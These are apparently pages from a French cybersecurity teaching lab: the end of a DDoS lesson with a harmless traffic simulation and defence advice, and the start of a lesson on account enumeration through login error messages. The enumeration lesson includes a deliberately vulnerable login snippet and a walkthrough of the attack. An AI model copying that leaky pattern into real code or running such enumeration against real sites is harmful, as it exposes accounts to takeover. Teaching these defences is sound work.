                <!-- SERVEUR PROTÉGÉ -->
                <div class="secure-section">
                    <h3 class="section-title">✅ Serveur Protégé</h3>

                    <div class="explanation" style="background: white;">
                        <h4>✅ Protections actives :</h4>
                        <ul>
                            <li>✅ <strong>Rate Limiting</strong> : Max 100 req/min par IP</li>
                            <li>✅ <strong>WAF</strong> : Filtrage du trafic malveillant</li>
                            <li>✅ <strong>CDN</strong> : Distribution géographique</li>
                            <li>✅ <strong>Load Balancing</strong> : Répartition de charge</li>
                            <li>✅ <strong>Auto-scaling</strong> : Ressources dynamiques</li>
                            <li>✅ <strong>Captcha</strong> : Validation humaine sous attaque</li>
                        </ul>
                        <div class="code-block">
                            // ✅ Code protégé
                            const rateLimit = require('express-rate-limit');

                            const limiter = rateLimit({
                            windowMs: 60 * 1000, // 1 minute
                            max: 100, // 100 requêtes max
                            message: 'Trop de requêtes'
                            });

                            app.use('/api/', limiter);

                            // Mise en cache
                            app.use(cache('5 minutes'));

                            // Timeout
                            app.use(timeout('10s'));
                        </div>
                    </div>

                    <div class="message message-success">
                        <strong>Résistance à l'attaque :</strong><br>
                        • Trafic légitime maintenu<br>
                        • IPs malveillantes bloquées<br>
                        • Service disponible 99.9%<br>
                        • Détection et mitigation automatique
                    </div>
                </div>
            </div>

            <!-- Botnet et attaques réelles -->
            <div class="explanation">
                <h3>🤖 Botnets et attaques DDoS réelles :</h3>

                <h4>Qu'est-ce qu'un Botnet ?</h4>
                <p>Réseau d'ordinateurs/objets IoT infectés contrôlés à distance pour lancer des attaques coordonnées.
                </p>
                <div class="code-block">
                    Botnet Mirai (2016)
                    ├─ 600,000 dispositifs IoT infectés
                    ├─ Attaque de 1.2 Tbps contre OVH
                    ├─ DNS provider Dyn rendu indisponible
                    └─ Impact : Twitter, Netflix, Reddit, GitHub inaccessibles

                    Botnet Memcached (2018)
                    ├─ 1.7 Tbps contre GitHub
                    ├─ Amplification x51,000
                    └─ Mitigation en ~10 minutes (CDN Akamai)
                </div>

                <h4>Motivations des attaques DDoS :</h4>
                <ul>
                    <li><strong>Extorsion</strong> : Rançon pour arrêter l'attaque (DDoS-for-ransom)</li>
                    <li><strong>Concurrence déloyale</strong> : Saboter un concurrent</li>
                    <li><strong>Hacktivisme</strong> : Protestation politique (Anonymous)</li>
                    <li><strong>Représailles</strong> : Vengeance personnelle</li>
                    <li><strong>Diversion</strong> : Cacher une intrusion/vol de données</li>
                </ul>
            </div>

            <!-- Défenses -->
            <div class="explanation">
                <h3>🛡️ Stratégies de défense contre DDoS :</h3>

                <h4>Niveau Infrastructure :</h4>
                <ul>
                    <li><strong>CDN (Cloudflare, Akamai)</strong> : Absorption du trafic distribué</li>
                    <li><strong>Anti-DDoS spécialisés</strong> : Arbor Networks, Radware</li>
                    <li><strong>Over-provisioning</strong> : Bande passante excédentaire</li>
                    <li><strong>Anycast routing</strong> : Distribution géographique du trafic</li>
                </ul>

                <h4>Niveau Applicatif :</h4>
                <ul>
                    <li><strong>Rate Limiting</strong> : Limitation par IP/session (nginx, express-rate-limit)</li>
                    <li><strong>WAF (Web Application Firewall)</strong> : Filtrage intelligent</li>
                    <li><strong>Captcha Challenge</strong> : Vérification humaine (hCaptcha, reCAPTCHA)</li>
                    <li><strong>Connection Limiting</strong> : Max connexions simultanées par IP</li>
                    <li><strong>Caching agressif</strong> : Varnish, Redis</li>
                </ul>

                <h4>Détection et Monitoring :</h4>
                <ul>
                    <li><strong>Baseline de trafic</strong> : Connaître le trafic normal</li>
                    <li><strong>Alertes anomalies</strong> : Détection de pics suspects</li>
                    <li><strong>Analyse de patterns</strong> : User-Agent, géolocalisation</li>
                    <li><strong>Honeypots</strong> : Leurres pour identifier attaquants</li>
                </ul>

                <h4>Plan de réponse incident :</h4>
                <ul>
                    <li><strong>Playbook DDoS</strong> : Procédure documentée</li>
                    <li><strong>Contact ISP</strong> : Coordination avec fournisseur internet</li>
                    <li><strong>Null routing</strong> : Blackhole du trafic malveillant</li>
                    <li><strong>Communication</strong> : Informer utilisateurs et partenaires</li>
                </ul>
            </div>
        </section>

        <!-- Footer -->
        <footer class="footer">
            <p>💡 TP Cybersécurité - Attaque DDoS</p>
        </footer>
    </div>

    <script>
        let attackInterval = null;
        let requestsPerSecond = 0;
        let serverLoad = 0;
        let logCount = 0;

        function addLog(message, type = 'info') {
            const logDiv = document.getElementById('attackLog');
            const timestamp = new Date().toLocaleTimeString();
            const color = type === 'error' ? '#ef4444' : type === 'warning' ? '#f59e0b' : '#10b981';

            logCount++;
            if (logCount > 20) {
                // Garder seulement les 20 derniers logs
                const logs = logDiv.children;
                if (logs.length > 20) {
                    logDiv.removeChild(logs[0]);
                }
            }

            const logEntry = document.createElement('div');
            logEntry.style.color = color;
            logEntry.textContent = `[${timestamp}] ${message}`;
            logDiv.appendChild(logEntry);
            logDiv.scrollTop = logDiv.scrollHeight;
        }

        function updateStats() {
            document.getElementById('requestCount').textContent = requestsPerSecond;
            document.getElementById('serverLoad').textContent = serverLoad + '%';

            // Calcul du temps de réponse basé sur la charge
            const responseTime = Math.min(50 + (serverLoad * 10), 5000);
            document.getElementById('responseTime').textContent = responseTime > 1000 ?
                (responseTime / 1000).toFixed(1) + 's' : responseTime + 'ms';

            // État du serveur
            const statusDiv = document.getElementById('serverStatus');
            if (serverLoad < 70) {
                statusDiv.textContent = '🟢 ACTIF';
                statusDiv.style.color = '#16a34a';
            } else if (serverLoad < 90) {
                statusDiv.textContent = '🟡 SURCHARGÉ';
                statusDiv.style.color = '#f59e0b';
            } else {
                statusDiv.textContent = '🔴 HORS SERVICE';
                statusDiv.style.color = '#dc2626';
            }
        }

        function simulateNormalTraffic() {
            stopAttack();
            requestsPerSecond = 10;
            serverLoad = 15;

            addLog('Trafic normal détecté : ~10 requêtes/seconde');
            addLog('Serveur : Charge normale, tout va bien', 'info');

            attackInterval = setInterval(() => {
                addLog(`${Math.floor(Math.random() * 5) + 8} utilisateurs connectés`);
                updateStats();
            }, 2000);

            updateStats();
        }

        function simulateHighTraffic() {
            stopAttack();
            requestsPerSecond = 100;
            serverLoad = 65;

            addLog('⚠️ ALERTE : Trafic élevé détecté', 'warning');
            addLog('100 requêtes/seconde - Serveur sous pression', 'warning');

            let count = 0;
            attackInterval = setInterval(() => {
                count++;
                if (count % 2 === 0) {
                    addLog(`Charge CPU : ${serverLoad}% - Mémoire : 75%`, 'warning');
                }
                addLog(`${Math.floor(Math.random() * 30) + 85} connexions simultanées`, 'warning');
                updateStats();
            }, 1500);

            updateStats();
        }

        function simulateDDoS() {
            stopAttack();
            requestsPerSecond = 1000;
            serverLoad = 30;

            addLog('🚨 ATTAQUE DDoS DÉTECTÉE !', 'error');
            addLog('Source : Botnet distribué (10,000+ IPs)', 'error');

            let phase = 0;
            attackInterval = setInterval(() => {
                phase++;
                requestsPerSecond = Math.floor(1000 + Math.random() * 5000);
                serverLoad = Math.min(serverLoad + 5, 100);

                const attackTypes = [
                    'HTTP Flood depuis 213.45.67.89',
                    'SYN Flood détecté depuis 104.28.53.12',
                    'UDP Flood - 50,000 paquets/sec',
                    'Slowloris attack en cours',
                    'DNS Amplification détectée',
                    'POST Flood vers /api/search'
                ];

                addLog(attackTypes[Math.floor(Math.random() * attackTypes.length)], 'error');

                if (serverLoad >= 90) {
                    addLog('🔴 SERVEUR SURCHARGÉ - Connexions refusées', 'error');
                }

                if (phase === 3) {
                    addLog('Tentative de mitigation...', 'warning');
                }

                if (phase === 5) {
                    addLog('❌ Mitigation échouée - Serveur inaccessible', 'error');
                }

                updateStats();
            }, 800);

            updateStats();
        }

        function stopAttack() {
            if (attackInterval) {
                clearInterval(attackInterval);
                attackInterval = null;
            }

            requestsPerSecond = 0;
            serverLoad = 0;

            addLog('Attaque arrêtée - Serveur en récupération', 'info');
            updateStats();
        }

        // Initialisation
        updateStats();
    </script>
</body>

</html>
</file>




<file: inference.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Attaque par Inférence - TP Cybersécurité</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <!-- En-tête -->
        <header class="header">
            <h1>🔍 Attaque par Inférence</h1>
            <p class="subtitle">Extraction d'informations via analyse des réponses</p>
        </header>

        <!-- Navigation -->
        <nav class="nav">
            <a href="index.html">🏠 Accueil</a>
            <a href="sql-injection.html">💉 SQL Injection</a>
            <a href="xss-reflected.html">🔄 XSS Réfléchi</a>
            <a href="xss-stored.html">💾 XSS Stocké</a>
            <a href="xss-dom.html">🌐 XSS DOM</a>
            <a href="ddos.html">📊 DDoS</a>
            <a href="inference.html" class="active">🔍 Inférence</a>
        </nav>

        <!-- Contenu principal -->
        <section class="content-section">
            <h2>Qu'est-ce qu'une attaque par inférence ?</h2>
            <div class="explanation">
                <p><strong>L'attaque par inférence</strong> consiste à extraire des informations sensibles en analysant
                    les différences subtiles dans les réponses du système, même lorsque l'accès direct aux données est
                    bloqué. L'attaquant déduit des informations à partir de ce que le système révèle indirectement.</p>
                <h3>🎯 Principes de base :</h3>
                <ul>
                    <li><strong>Analyse des réponses</strong> : Messages d'erreur, temps de réponse, codes HTTP</li>
                    <li><strong>Énumération</strong> : Tester systématiquement différentes valeurs</li>
                    <li><strong>Corrélation</strong> : Combiner plusieurs fuites d'information</li>
                    <li><strong>Side-channel</strong> : Exploiter des canaux auxiliaires (timing, comportement)</li>
                </ul>
                <h3>💡 Exemple simple :</h3>
                <div class="code-block">
                    # Connexion avec mauvais identifiants
                    Username: inconnu@email.com
                    → "Cet email n'existe pas" ❌ Fuite d'information !

                    Username: admin@entreprise.com
                    → "Mot de passe incorrect" ✓ L'email existe !

                    # L'attaquant vient d'énumérer un compte valide
                    # Prochaine étape : brute force du mot de passe
                </div>
            </div>

            <!-- Démonstration interactive -->
            <div class="demo-container">
                <!-- VERSION VULNÉRABLE -->
                <div class="vulnerable-section">
                    <h3 class="section-title">🔓 Système Vulnérable</h3>
                    <p><strong>Testez ces emails :</strong></p>
                    <div class="code-block" style="font-size: 0.85rem;">
                        admin@example.com (existe)
                        user@example.com (existe)
                        test@example.com (n'existe pas)
                    </div>

                    <form id="vulnerableLoginForm">
                        <div class="form-group">
                            <label for="vuln-email">Email :</label>
                            <input type="email" id="vuln-email" placeholder="test@example.com">
                        </div>
                        <div class="form-group">
                            <label for="vuln-password">Mot de passe :</label>
                            <input type="password" id="vuln-password" placeholder="password123">
                        </div>
                        <button type="submit" class="btn">Se connecter</button>
                    </form>

                    <div id="vulnerableResult"></div>
                    <div id="vulnerableInference" style="margin-top: 15px;"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>⚠️ Fuites d'information :</h4>
                        <div class="code-block">
                            // ❌ Messages d'erreur trop précis
                            if (!userExists(email)) {
                            return "Cet email n'existe pas";
                            }
                            if (!passwordMatch(password)) {
                            return "Mot de passe incorrect";
                            }

                            // L'attaquant peut énumérer les comptes !
                        </div>
                        <ul>
                            <li>❌ Messages d'erreur différenciés</li>
                            <li>❌ Temps de réponse différent</li>
                            <li>❌ Codes HTTP spécifiques</li>
                            <li>❌ Permet énumération d'utilisateurs</li>
                        </ul>
                    </div>
                </div>

                <!-- VERSION SÉCURISÉE -->
                <div class="secure-section">
                    <h3 class="section-title">✅ Système Sécurisé</h3>
                    <p><strong>Même erreur pour tous les cas :</strong></p>

                    <form id="secureLoginForm">
                        <div class="form-group">
                            <label for="secure-email">Email :</label>
                            <input type="email" id="secure-email" placeholder="admin@example.com">
                        </div>
                        <div class="form-group">
                            <label for="secure-password">Mot de passe :</label>
                            <input type="password" id="secure-password" placeholder="admin123">
                        </div>
                        <button type="submit" class="btn">Se connecter</button>
                    </form>

                    <div id="secureResult"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>✅ Protections implémentées :</h4>
                        <div class="code-block">
                            // ✅ Message générique
                            if (!authenticate(email, password)) {
                            // Délai artificiel constant
                            await sleep(randomBetween(200, 300));
                            return "Identifiants incorrects";
                            }

                            // Impossible de différencier les cas
                            // Temps de réponse constant
                        </div>
                        <ul>
                            <li>✅ Message d'erreur générique identique</li>
                            <li>✅ Temps de réponse constant (timing constant)</li>
                            <li>✅ Même code HTTP pour tous les échecs</li>
                            <li>✅ Rate limiting pour limiter énumération</li>
                        </ul>
                    </div>
                </div>
            </div>

            <!-- Types d'attaques par inférence -->
            <div class="explanation">
                <h3>⚔️ Types d'attaques par inférence :</h3>
